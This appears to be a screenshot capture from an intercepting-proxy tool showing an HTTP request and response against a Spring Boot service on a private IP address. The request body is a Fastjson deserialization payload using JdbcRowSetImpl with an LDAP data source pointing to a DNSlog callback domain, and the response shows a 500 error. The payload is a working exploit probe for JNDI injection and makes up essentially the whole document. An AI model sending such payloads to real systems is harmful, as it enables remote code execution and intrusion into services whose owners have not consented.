 1 ×
Send
Cancel
Target: http://1
Request
Pre Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.110.164:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 126
12
13 {
"handsome":{
"@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
"dataSourceName":"ldap://'whoami'.4pl0we.dnslog.cn",
"autoCommit":true
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Tue, 19 Sep 2023 13:00:46 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping
for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Tue Sep 19 13:00:46 UTC 2023
</div>
<div>
There was an unexpected error
(type=Internal Server Error, status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>